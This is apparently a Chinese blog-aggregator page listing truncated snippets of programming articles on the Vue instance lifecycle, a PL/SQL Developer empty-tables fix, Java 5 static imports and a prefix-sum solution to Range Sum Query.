Vue的实例是Vue框架的入口,其实也就是前端的ViewModel,它包含了页面中的业务逻辑处理.数据模型等,当然它也有自己的一系列的生命周期的事件钩子,辅助我们进行对整个Vue实例生成.编译.挂着. ...

- plsql登录,tables表为空解决方案

共两种方法,第一种不行,再试下第二种: 第一种: plsql tables 表存在,但是看不到所有的表信息 将C:\Windows\Prefetch目录下,几个PLSQL DEVELOPER***** ...

- java5的静态导入import static

在Java 5中,import语句得到了增强,以便提供甚至更加强大的减少击键次数功能,虽然一些人争议说这是以可读性为代价的.这种新的特性成为静态导入. 1.静态导入的与普通import的区别: imp ...

- Range Sum Query - Immutable(easy)

1.这道题目与pat中的1046. Shortest Distance (20)相类似: 2.使用一个数组dp[i],记录0到第i个数的和 3.求i到j之间的和时,输出dp[j]-dp[i]+num[ ...